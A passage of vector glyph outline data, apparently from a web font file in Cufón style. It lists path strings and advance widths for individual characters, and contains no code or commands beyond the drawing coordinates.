-11v17,-18,43,-4,50,11","w":169},{"d":"201,-21v-2,-2,-3,-1,-3,2v0,5,2,8,5,10v-23,27,-83,9,-96,-18v-33,-11,-38,20,-65,29v-13,-2,-19,-10,-19,-25r-28,21r-21,-7v16,-19,37,-36,62,-49r25,16v44,-43,89,23,140,21","w":175},{"d":"144,-59v-16,30,-43,59,-71,59v-58,0,-61,-58,-61,-118v0,-24,24,-40,28,-62v12,-30,45,-56,86,-62v2,19,-52,65,-46,66v-4,30,-48,44,-31,81v-11,29,-4,68,29,68v18,0,32,-12,32,-34v0,-24,-24,-24,-34,-36v1,-14,20,-11,32,-9v15,3,37,29,36,47","w":148},{"d":"14,-32v-13,-25,-13,-76,24,-73v37,3,78,10,94,35v-7,5,-7,-4,-11,-11v16,22,28,49,39,77r31,-16r20,14r-43,25r-10,61v18,58,10,137,-49,144v-52,-10,-88,-78,-51,-142v21,-37,29,-52,61,-71v-2,9,-14,1,-26,5v-28,-1,-72,-13,-79,-48xm32,-66v3,36,45,57,83,43v-7,-28,-42,-57,-67,-58v-11,0,-16,5,-16,15xm111,198v35,-3,40,-64,29,-96v-1,-22,2,-41,-2,-61v-50,0,-69,51,-69,98v0,32,13,55,42,59","w":187},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5xm79,-163v13,-8,25,-18,35,-29v30,-4,34,17,46,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":211},{"d":"68,-36v-4,70,115,0,113,18v-3,34,-63,35,-89,45v-24,-2,-28,-14,-50,-30v1,-19,-7,-34,-6,-49v-12,-5,-48,10,-39,-17v18,-3,48,-12,56,-24v12,-17,35,-38,60,-38v25,-1,44,15,36,41v-5,19,-3,43,-26,43v-19,1,-49,-11,-60,-6xm83,-90v-3,18,33,25,42,8v8,-9,-3,-23,-13,-23v-9,2,-27,4,-29,15","w":169},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm59,-192v-3,10,-10,51,-25,34v4,-14,6,-22,6,-26v2,-9,-11,-20,3,-20v10,0,16,4,16,12","w":66},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm112,-195v-4,10,-8,48,-25,34v5,-14,7,-23,7,-27v2,-8,-14,-20,3,-19v10,0,15,4,15,12"},{"d":"172,-108v-22,8,-52,-12,-89,-4v-18,-3,-50,1,-60,-12v28,-35,98,-14,135,2v10,4,14,8,14,14","w":205},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm71,-183v-19,7,-40,2,-50,-11v16,-18,44,-4,50,11xm140,-183v-20,6,-39,2,-50,-11v17,-18,43,-4,50,11"},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm-2,-146v13,-8,25,-18,35,-30r20,0v9,13,31,23,23,43v-16,-4,-16,-24,-31,-29v-13,9,-25,19,-41,25","w":66},{"d":"162,20v49,36,60,68,50,137v-4,22,-28,33,-39,49v-28,26,-50,-22,-54,-42v-10,-51,-23,-102,-1,-149v-14,-3,-24,3,-36,5v-35,-7,-56,-23,-69,-56v-5,6,-7,4,-6,-5v-8,-38,0,-88,44,-74v30,10,59,24,81,45v-7,5,-7,-4,-11,-11v16,22,28,49,39,77r37,-16r14,17v-18,5,-47,15,-49,23xm59,-68v0,16,-17,7,-24,14v0,34,47,40,80,31v-10,-34,-16,-26,-35,-57v-4,-6,-8,-9,-11,-10v0,10,-5,14,-10,22xm166,186v21,-18,23,-67,23,-103v0,-21,-28,-34,-45,-46v-12,-2,-16,13,-19,19v10,46,18,95,41,130","w":187},{"d":"162,20v35,33,78,123,30,168v-17,16,-48,43,-65,4v-20,-23,-22,-74,-22,-114v0,-15,4,-36,13,-63v-14,-3,-24,3,-36,5v-35,-7,-56,-23,-69,-56v-5,6,-7,4,-6,-5v-4,-32,-7,-77,29,-77v42,0,83,11,96,48v-7,5,-7,-4,-11,-11v16,22,28,49,39,77r37,-16r14,17v-18,5,-47,15,-49,23xm82,-76v-9,-15,-22,-16,-39,-16v-7,0,-11,8,-11,24v0,45,41,56,83,45v-8,-32,-16,-26,-33,-53xm164,188v37,-36,23,-135,-20,-151v-20,0,-19,24,-19,48v0,68,13,103,39,103","w":187},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45xm122,-178v25,-25,51,13,80,12v-1,-1,-2,-2,-2,0v4,10,-3,13,-14,13v-17,0,-30,-5,-38,-17v-20,-9,-25,26,-44,12r-15,-16v6,-4,11,-10,19,-13","w":249},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45xm109,-154v13,-8,25,-18,35,-29v30,-4,34,17,46,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":249},{"d":"181,-45v1,4,2,36,19,31v13,1,29,-16,48,-9v-17,14,-32,36,-60,37v-18,0,-22,-18,-22,-36v0,-4,-2,-7,-6,-7v-23,4,-43,42,-67,39v-17,1,-28,-20,-34,-37v-30,-1,-40,24,-63,33r2,-31v26,-10,68,-48,83,-80v8,-11,20,-6,20,8v0,17,-39,66,-2,74v22,-1,45,-28,50,-51v8,-5,26,-20,20,-34v3,-12,25,-11,22,5v2,25,-8,45,-10,58xm108,-176v-19,8,-38,2,-50,-10v16,-19,43,-6,50,10xm177,-176v-19,9,-38,2,-50,-10v16,-20,43,-5,50,10","w":206},{"d":"147,-367v10,-11,23,0,23,11v0,4,-1,7,-4,9v-49,36,-74,99,-103,154v-22,42,-50,207,18,213v14,2,22,7,24,15v2,10,-10,14,-35,14v-42,0,-54,-105,-56,-121v15,-129,46,-237,133,-295","w":176},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10"},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm67,-196v-3,10,-10,49,-25,35v4,-14,7,-23,7,-27v2,-8,-13,-20,2,-20v10,0,16,4,16,12","w":66},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm66,-194v5,8,8,49,25,34v-4,-14,-6,-23,-6,-27v-1,-9,13,-20,-3,-20v-10,0,-16,5,-16,13"},{"d":"101,8v6,10,-8,53,-23,40v6,-19,9,-22,6,-34v-33,6,-56,-13,-67,-27v-5,-7,-14,-50,-6,-71v19,-14,60,-28,95,-20r-3,14v-28,13,-85,19,-62,62v18,20,60,0,86,13v24,-6,56,-6,85,-10v-27,21,-65,39,-111,33","w":175},{"d":"205,-26v4,-1,13,-3,29,-4v-20,11,-54,39,-72,37v-40,-4,-61,-45,-68,-88v-40,-10,-20,70,-67,73v-26,10,-32,7,-54,-1v31,-10,61,-29,75,-59r31,-65r38,-5v2,69,15,147,88,112","w":184},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45xm122,-195v3,11,8,49,25,34v-4,-14,-7,-23,-7,-27v-2,-8,14,-20,-3,-19v-10,0,-15,4,-15,12","w":249},{"d":"201,-21v-2,-2,-3,-1,-3,2v0,5,2,8,5,10v-23,27,-83,9,-96,-18v-33,-11,-38,20,-65,29v-13,-2,-19,-10,-19,-25r-28,21r-21,-7v16,-19,37,-36,62,-49r25,16v44,-43,89,23,140,21xm72,-178v24,-25,51,12,79,12v-1,-2,-1,-1,-2,0v6,9,-3,13,-14,13v-17,0,-29,-5,-37,-17v-21,-10,-24,24,-44,12r-15,-16v6,-5,11,-11,19,-13","w":175},{"d":"101,-19v9,-22,15,-45,21,-70v-11,-9,-33,-3,-31,14v2,20,-9,51,10,56xm117,-17v23,1,54,-36,32,-61r-7,-1xm142,-187v-6,-9,21,-29,28,-17r-17,89v29,21,69,34,117,25v2,38,-53,39,-81,27v-9,41,-33,72,-83,72v-12,26,-13,26,-24,48r-10,-14v7,-14,14,-27,19,-38v-24,-9,-29,-30,-42,-55v0,-1,1,-4,2,-9v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26v26,-22,32,-38,85,-40v1,-6,6,-26,12,-61","w":211},{"d":"122,-218v-32,20,-33,80,-35,131v11,0,53,5,71,8r-11,19v-34,-1,-78,-5,-71,31r-10,43v-49,11,-11,-97,-79,-73v-3,0,-6,-1,-8,-2v22,-8,25,-15,55,-20v38,-7,22,-41,39,-85v10,-25,24,-47,41,-64xm55,-10v5,-14,1,-35,-11,-43","w":125},{"d":"139,-63v14,22,65,52,95,38v1,0,2,0,4,1r-24,24v-40,-2,-76,-9,-98,-35r-17,-3v-7,16,-17,30,-31,44r-13,0r-4,-38r-52,33r-1,-23v33,-20,57,-23,59,-76v5,-87,3,-160,48,-215v4,-23,37,-29,40,-3v0,4,-2,7,-5,10v29,79,3,161,-44,206v37,3,36,-36,69,-35v10,0,19,4,27,11v-8,31,-26,49,-53,61xm87,-130v23,-35,39,-82,32,-136v-34,37,-35,74,-32,136xm136,-90v16,-1,22,-7,27,-20v-9,-9,-29,8,-27,20","w":212},{"d":"121,-41v-2,23,26,42,48,27r22,14v-38,30,-99,15,-97,-41v-19,21,-34,39,-72,38r7,-51r-42,1r3,-22r40,-9r21,-27r7,-125r24,-15v1,78,-5,151,-31,203v29,-13,55,-29,77,-48v8,21,4,37,-7,55","w":161},{"d":"18,-215v-2,-12,31,-35,27,-50r28,-2v-1,47,3,103,-6,141v-14,57,-25,100,-35,131r-12,-11v22,-71,32,-122,30,-206","w":92},{"d":"172,-108v-22,8,-52,-12,-89,-4v-18,-3,-50,1,-60,-12v28,-35,98,-14,135,2v10,4,14,8,14,14","w":205},{"d":"181,-45v1,4,2,36,19,31v13,1,29,-16,48,-9v-17,14,-32,36,-60,37v-18,0,-22,-18,-22,-36v0,-4,-2,-7,-6,-7v-23,4,-43,42,-67,39v-17,1,-28,-20,-34,-37v-30,-1,-40,24,-63,33r2,-31v26,-10,68,-48,83,-80v8,-11,20,-6,20,8v0,17,-39,66,-2,74v22,-1,45,-28,50,-51v8,-5,26,-20,20,-34v3,-12,25,-11,22,5v2,25,-8,45,-10,58xm93,-149v13,-8,25,-18,35,-29v30,-4,34,17,46,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":206},{"d":"68,-36v-4,70,115,0,113,18v-3,34,-63,35,-89,45v-24,-2,-28,-14,-50,-30v1,-19,-7,-34,-6,-49v-12,-5,-48,10,-39,-17v18,-3,48,-12,56,-24v12,-17,35,-38,60,-38v25,-1,44,15,36,41v-5,19,-3,43,-26,43v-19,1,-49,-11,-60,-6xm83,-90v-3,18,33,25,42,8v8,-9,-3,-23,-13,-23v-9,2,-27,4,-29,15xm66,-194v5,8,8,49,25,34v-4,-14,-6,-23,-6,-27v-1,-9,13,-20,-3,-20v-10,0,-16,5,-16,13","w":169},{"d":"205,-29v-53,24,-215,45,-184,-50v10,-30,39,-59,77,-84v18,-12,17,-21,-8,-21v-35,0,-55,-17,-82,11r-4,-22v25,-39,88,-28,126,-11v5,9,21,14,16,29v-6,20,-26,39,-56,55v-13,3,-33,53,-33,59v0,8,8,35,25,31v27,-19,78,-9,115,-17","w":162},{"d":"55,-261v61,-50,120,21,113,99v-6,63,-19,137,-84,141v-32,-5,-49,-19,-58,-61v-16,-73,-1,-127,29,-179xm99,-249v-42,0,-57,101,-57,142v0,43,19,48,52,61v56,-21,57,-118,35,-185v-9,-12,-19,-18,-30,-18","w":193},{"d":"100,-224v6,25,-15,73,12,86v18,9,54,10,60,30v-15,9,-49,-9,-68,-9v-25,0,2,80,-23,73v-8,-15,-3,-20,-9,-66v-3,-20,-39,6,-49,-14v3,-16,27,-14,48,-19v9,1,6,-101,29,-81","w":205},{"d":"78,-268v35,6,45,17,66,41v-4,42,-26,74,-63,84v31,9,59,47,59,77v0,36,-24,60,-46,71v-18,-5,-44,-4,-44,-25v0,-9,4,-14,12,-16v12,-1,12,20,23,19v13,-8,33,-29,32,-46v-2,-41,-43,-60,-86,-53r-2,-19v34,-23,82,-34,88,-83v3,-23,-23,-4,-38,-13v-7,-1,-31,21,-36,21r-16,-6r7,-27v9,1,30,-24,44,-25","w":180},{"d":"423,-63v-14,36,32,31,56,40v8,1,28,-10,32,-11r-9,23v-18,17,-53,4,-81,4v-26,0,-42,-18,-39,-52v-22,-2,-25,16,-38,24v-18,17,-39,32,-62,45r-29,0v12,-28,18,-66,25,-101r-13,-3v-36,21,-72,56,-89,103v-8,11,-24,13,-27,-3v18,-35,20,-69,19,-125v-64,43,-93,89,-171,122r-17,-17v86,-29,117,-103,197,-133v7,0,15,4,18,9r2,64r75,-56v42,-14,45,40,30,78v-2,5,-4,11,-8,20v39,-22,81,-68,124,-80v8,3,25,3,25,14v3,12,-21,34,-20,35","w":476},{"d":"83,-243v67,-3,71,79,56,137v-22,26,-25,60,-55,83r-39,29v-2,-19,48,-66,43,-65v1,-41,38,-47,30,-87r6,-31v2,-19,-32,-42,-52,-42v-18,0,-26,18,-25,37v-9,33,33,26,49,42v0,8,-11,11,-33,11v-37,9,-43,-41,-46,-69v7,-27,37,-44,66,-45","w":169},{"d":"127,-122v-3,31,-9,48,-20,69v16,16,27,28,58,29r16,15v-13,-2,-19,18,-34,10v-24,-6,-46,-23,-66,-36v-26,20,-69,41,-111,32v14,-30,27,-15,63,-33v14,-6,39,-14,23,-18v-19,7,-43,-5,-53,-14v4,-15,48,1,51,-9v8,3,17,3,25,8v19,-15,28,-37,28,-65","w":159},{"w":180},{"w":180},{"d":"147,-367v10,-11,23,0,23,11v0,4,-1,7,-4,9v-49,36,-74,99,-103,154v-22,42,-50,207,18,213v14,2,22,7,24,15v2,10,-10,14,-35,14v-42,0,-54,-105,-56,-121v15,-129,46,-237,133,-295","w":176},{"d":"-7,-220v22,-12,51,-26,83,-19v16,0,25,-4,25,-14r28,3v-3,32,-8,66,-15,92v-1,2,8,7,23,12v15,5,23,9,22,11r-57,9v-16,46,-36,91,-61,137r-10,-14v23,-43,39,-84,49,-123v-6,-1,-40,-8,-39,-12v1,-4,36,-14,47,-18v4,-15,8,-45,11,-64v-19,7,-83,1,-96,8v-7,0,-10,-2,-10,-8","w":172},{"d":"19,-228v32,-7,56,-11,97,-7v18,2,14,26,20,40r-67,-21v-14,4,-30,7,-33,23v14,62,103,60,103,129v0,51,-66,46,-108,60r-25,-3r2,-14v39,-7,54,-14,83,-31v16,-8,18,-33,1,-42v-29,-16,-45,-38,-70,-54v-16,-10,-20,-51,-20,-62v0,-12,5,-18,17,-18","w":162},{"d":"32,-348v0,-12,22,-15,40,-17v25,-3,47,45,55,69v43,127,9,306,-77,362v-9,0,-19,-15,-11,-23v43,-49,55,-101,78,-180v4,-14,4,-29,4,-44v-2,-105,-17,-155,-68,-152v-14,0,-21,-5,-21,-15","w":176},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm-6,-163v13,-8,25,-18,35,-29v30,-4,34,17,46,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":66},{"d":"101,-97v-6,21,-34,67,0,76v19,-3,43,-33,48,-53v8,-5,26,-20,20,-34v3,-10,20,-12,22,1v3,38,-21,62,0,91v24,5,33,-14,57,-7v-17,14,-32,37,-60,37v-22,0,-22,-22,-24,-41r-20,-2v-18,14,-30,50,-63,36r-14,-13r-10,-55r-24,0v-15,11,-31,16,-52,11r15,-24v23,-9,49,-20,78,-21v7,-10,12,-16,16,-16v7,0,11,5,11,14xm93,-149v13,-8,25,-18,35,-29v30,-4,34,17,46,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":206},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm66,-194v5,8,8,49,25,34v-4,-14,-6,-23,-6,-27v-1,-9,13,-20,-3,-20v-10,0,-16,5,-16,13"},{"d":"153,-227v31,33,12,50,-19,67v0,1,6,21,18,61v18,57,-23,98,-80,99v-23,-9,-62,-29,-59,-61v3,-45,32,-90,71,-105v-25,2,-28,-7,-38,-16v-19,-16,-24,-27,-31,-57v17,-53,117,-10,138,12xm99,-189v25,23,65,-11,25,-27v-24,-10,-43,-31,-64,-29v-33,3,-8,33,4,40v10,6,24,6,35,16xm88,-20v40,-1,62,-58,31,-92v-11,-12,-6,-16,-10,-33v-49,-1,-63,40,-69,80v2,28,18,46,48,45","w":187},{"d":"14,-81v0,-69,4,-107,16,-162v-3,-19,-3,-59,13,-56v44,10,7,98,10,133v3,29,-14,39,-14,73v0,21,-25,50,-25,12xm14,-22v10,-1,34,22,7,22v-17,4,-22,-22,-7,-22","w":90},{"d":"181,-45v1,4,2,36,19,31v13,1,29,-16,48,-9v-17,14,-32,36,-60,37v-18,0,-22,-18,-22,-36v0,-4,-2,-7,-6,-7v-23,4,-43,42,-67,39v-17,1,-28,-20,-34,-37v-30,-1,-40,24,-63,33r2,-31v26,-10,68,-48,83,-80v8,-11,20,-6,20,8v0,17,-39,66,-2,74v22,-1,45,-28,50,-51v8,-5,26,-20,20,-34v3,-12,25,-11,22,5v2,25,-8,45,-10,58xm147,-192v-6,8,-10,51,-26,34v5,-14,7,-22,7,-26v2,-9,-13,-20,3,-20v10,0,16,4,16,12","w":206},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5xm147,-192v-6,8,-10,51,-26,34v5,-14,7,-22,7,-26v2,-9,-13,-20,3,-20v10,0,16,4,16,12","w":211},{"d":"91,-198v-42,-4,-15,52,-19,79v23,22,69,72,18,98v-3,10,2,42,-11,39v-16,-14,-8,-55,-52,-41v-11,3,-17,-1,-16,-13v17,-14,39,-16,52,0v-2,-9,-12,-63,-11,-66v-18,-10,-48,-28,-48,-58v0,-23,32,-29,33,-51v1,-13,-12,-29,0,-34v25,4,18,46,50,31v6,-1,10,12,4,16xm55,-126v-3,-1,-7,-42,-13,-58v-13,21,-12,50,13,58xm70,-86v8,10,33,37,11,46v-3,-9,-8,-45,-11,-46","w":135},{"d":"39,-14v8,42,49,1,78,4v13,-9,22,-15,34,1v-23,20,-65,26,-102,31v-40,5,-58,-46,-25,-67v5,-8,45,-32,60,-45v1,-2,-1,-3,-5,-3v-29,2,-55,-5,-79,-12r-3,-16v41,0,101,-2,117,27v-8,34,-71,38,-75,80","w":135},{"d":"147,-125v19,0,35,16,35,36v0,17,-12,30,-31,31v-19,1,-34,-16,-34,-35v0,-17,11,-31,30,-32xm46,-216v19,0,38,23,38,43v0,15,-10,29,-26,29v-20,0,-39,-18,-39,-43v0,-16,11,-29,27,-29xm113,-249v-2,-11,22,-28,28,-17v-10,105,-47,182,-87,261r-10,-13v37,-68,53,-129,69,-231xm146,-110v-25,9,-7,39,14,40v13,1,9,-17,4,-21v-6,-13,-12,-19,-18,-19xm37,-184v-3,19,34,38,36,10v4,-21,-34,-38,-36,-10","w":200},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm76,-194v13,0,25,9,25,22v0,29,-51,29,-51,0v0,-13,13,-22,26,-22xm87,-175v0,-7,-4,-10,-12,-10v-8,0,-13,3,-13,10v0,7,5,11,13,11v8,0,12,-4,12,-11"},{"d":"39,-248v-3,10,-11,54,-21,36v8,-7,13,-15,4,-26v-4,-4,6,-20,11,-18v4,-2,6,4,6,8","w":53},{"d":"18,-245v15,-1,25,23,12,32v-4,3,-9,4,-14,4v-9,-12,-5,-24,2,-36xm-58,159v0,-54,65,-131,111,-159v0,-38,-17,-100,-30,-133r10,-5v23,33,31,82,44,131r46,-12r0,17r-33,16v4,0,18,101,17,131v-2,64,-13,113,-75,110v-54,-3,-90,-43,-90,-96xm37,235v47,0,50,-66,53,-104v2,-26,-11,-76,-27,-99v-42,27,-89,64,-91,128v-1,35,35,75,65,75","w":121},{"d":"147,-367v10,-11,23,0,23,11v0,4,-1,7,-4,9v-49,36,-74,99,-103,154v-22,42,-50,207,18,213v14,2,22,7,24,15v2,10,-10,14,-35,14v-42,0,-54,-105,-56,-121v15,-129,46,-237,133,-295","w":176},{"d":"61,48v-9,-23,-35,-74,2,-84v2,0,4,0,6,1r-6,-52r-61,37r-6,-22v21,-8,41,-22,60,-42v-10,-56,-7,-129,-14,-186v-5,-37,29,-76,68,-59v13,35,47,44,54,89v12,78,-29,135,-75,164r5,66v38,-2,68,-15,108,-14v-32,25,-53,38,-94,46v5,95,22,178,37,261v2,13,-15,22,-25,13r-30,-127v-3,-13,-18,-62,-29,-91xm122,-174v-4,-14,8,-25,19,-27v-4,-31,4,-76,-15,-92v-5,-6,-21,-24,-29,-36v-7,-11,-25,-1,-22,14v0,64,-1,119,10,176","w":184},{"d":"72,-26v15,57,77,-8,123,11v-26,15,-70,38,-103,42v-24,-2,-29,-14,-50,-30r-51,5r-6,-17r55,-17v-9,-49,24,-94,73,-99v25,-3,43,14,36,41v-9,34,-38,59,-77,64xm124,-82v11,-21,-13,-30,-31,-17v-7,5,-17,16,-30,30r3,23v28,-9,37,-14,58,-36"},{"d":"148,-87v27,7,31,10,8,19r-27,-4v-31,36,-63,73,-124,65v-6,-55,29,-83,45,-129r44,-124r21,-9v-22,38,-36,84,-39,132v33,-9,58,12,59,46v2,1,6,2,13,4xm51,-44v31,3,74,-36,40,-56v-15,10,-30,21,-47,29","w":137},{"d":"114,-76v0,20,-108,48,-64,79v23,3,60,-12,86,-19r15,9v-22,14,-65,22,-101,24v-20,1,-46,-10,-44,-27v5,-31,48,-41,78,-62v-32,-1,-49,15,-80,9r-8,-12v32,-17,90,-32,118,-1","w":135},{"d":"27,-112v-13,1,-31,-23,-7,-23v18,-4,22,22,7,23xm27,-9v0,11,-9,48,-25,34v5,-14,7,-23,7,-27v2,-9,-13,-20,3,-20v10,0,15,5,15,13","w":53},{"d":"23,-250v4,-12,35,-1,31,11r12,26v40,92,57,121,108,182r-7,16v-71,-86,-107,-135,-144,-235","w":200},{"d":"183,40v-5,1,-37,39,-50,38v-43,-5,-71,-41,-102,-65v-55,-43,-30,-154,28,-175v25,-27,74,-58,118,-27v29,20,52,49,75,75v20,23,13,46,14,82v-6,7,-18,35,-39,32v-37,6,-51,-1,-61,-23v-19,9,-35,29,-59,31v-39,2,-60,-53,-28,-78v10,-8,57,-46,81,-45v25,1,56,22,35,46r-9,30v4,21,34,25,54,15v26,-52,-28,-114,-52,-134v-35,-30,-76,-32,-109,0v-7,7,-27,12,-33,23v-17,29,-25,41,-25,81v1,81,90,136,162,94xm147,-42r0,-18v-20,0,-40,11,-46,29r16,10","w":277},{"d":"82,-15v29,-16,48,-44,44,-90v14,14,37,27,68,23v44,-6,21,13,12,28r-54,-2v-10,15,-17,41,-31,49v-28,16,-72,31,-86,-13v-4,-4,-13,-34,-31,-39v-22,-15,10,-35,24,-40v7,0,17,10,22,17v0,21,4,40,12,57","w":193},{"d":"71,-248v-2,5,-8,50,-24,36v11,-20,14,-24,6,-40v2,-5,19,-7,18,4xm39,-248v-3,10,-11,54,-21,36v8,-7,13,-15,4,-26v-4,-4,6,-20,11,-18v4,-2,6,4,6,8","w":86},{"d":"25,-256v-16,3,5,45,9,49v14,-6,-15,-18,2,-31v4,-4,-6,-20,-11,-18","w":53},{"d":"255,-63v-8,1,-16,-7,-16,-14v17,-28,58,13,98,2r-1,17r-57,4v1,3,2,6,2,9v-7,17,-42,51,-72,46v-25,1,-66,-23,-77,-59v-10,35,-43,57,-83,63v-28,-20,-34,-31,-42,-66v2,-16,27,-34,25,-44r26,-7r8,17v-5,13,-32,33,-18,54v-2,10,-8,22,9,20v48,-7,60,-53,83,-89r19,2v-7,45,11,86,53,86v19,0,51,-20,43,-41","w":305},{"d":"236,-90v15,-27,45,6,59,15r38,4r0,16r-54,-1v6,23,-15,28,-24,41v-35,30,-96,16,-113,-28v1,-5,1,-7,0,-13v-7,24,-53,56,-93,61v-3,0,-9,-21,-14,-20v-12,3,-25,14,-37,11v2,-19,23,-28,29,-48v5,-15,18,-54,31,-67r14,17v-7,12,-28,49,-27,74v6,15,35,1,41,-6v35,-20,46,-43,64,-74r19,2v-7,30,5,44,10,70v24,32,94,1,73,-40v-8,1,-16,-7,-16,-14","w":305},{"d":"-23,-12v32,-18,51,-44,77,-71v-2,-82,23,-136,69,-176v5,-9,37,-22,52,-22v44,9,44,90,15,123v-31,36,-73,53,-107,83v-16,22,-4,54,26,54v22,-1,25,-2,41,-10r15,13v-13,3,-41,22,-66,20v-21,-2,-45,-20,-44,-44v-19,16,-31,33,-60,42xm178,-171v22,-25,25,-93,-20,-90v-36,23,-68,49,-72,106r-8,53v42,-18,71,-36,100,-69","w":135},{"d":"32,-348v0,-12,22,-15,40,-17v25,-3,47,45,55,69v43,127,9,306,-77,362v-9,0,-19,-15,-11,-23v43,-49,55,-101,78,-180v4,-14,4,-29,4,-44v-2,-105,-17,-155,-68,-152v-14,0,-21,-5,-21,-15","w":176},{"d":"205,-24v-19,23,-71,32,-118,38r-15,-7r3,-17v19,-9,65,-16,47,-47r-8,-17r-17,-6v-30,33,-64,63,-102,89r2,-32v35,-18,75,-58,102,-95r0,-21r22,-8v-3,50,29,76,30,124v17,-2,35,-2,54,-1","w":172},{"d":"27,-112v-13,1,-31,-23,-7,-23v18,-4,22,22,7,23xm14,-22v10,-1,34,22,7,22v-17,4,-22,-22,-7,-22","w":53},{"d":"104,2v-34,0,-54,-28,-55,-60r-55,3r8,-22r50,-9v5,-85,27,-164,110,-176v39,7,47,74,23,107v-22,31,-72,54,-102,80v-16,22,-4,54,26,54v22,-1,25,-2,41,-10r15,13v-12,3,-39,20,-61,20xm156,-150v34,-21,36,-95,-12,-92v-50,17,-59,77,-66,135r44,-16","w":135},{"d":"36,-118v42,0,83,11,96,48v-7,5,-7,-4,-11,-11v16,22,28,49,39,77r31,-16r20,14r-43,25r-10,61v18,58,10,137,-49,144v-52,-10,-88,-78,-51,-142v21,-37,29,-52,61,-71v-2,9,-14,1,-26,5v-28,-1,-75,-17,-80,-52v-5,6,-7,4,-6,-5v-4,-32,-7,-77,29,-77xm82,-76v-9,-15,-22,-16,-39,-16v-7,0,-11,8,-11,24v0,45,41,56,83,45v-8,-32,-16,-26,-33,-53xm110,198v36,0,42,-63,30,-96v-1,-22,2,-41,-2,-61v-50,0,-69,51,-69,98v0,29,12,59,41,59","w":187},{"d":"25,-172v-19,9,-38,2,-50,-10v16,-20,43,-5,50,10xm30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm98,-172v-19,8,-39,2,-50,-10v16,-19,43,-6,50,10","w":66},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-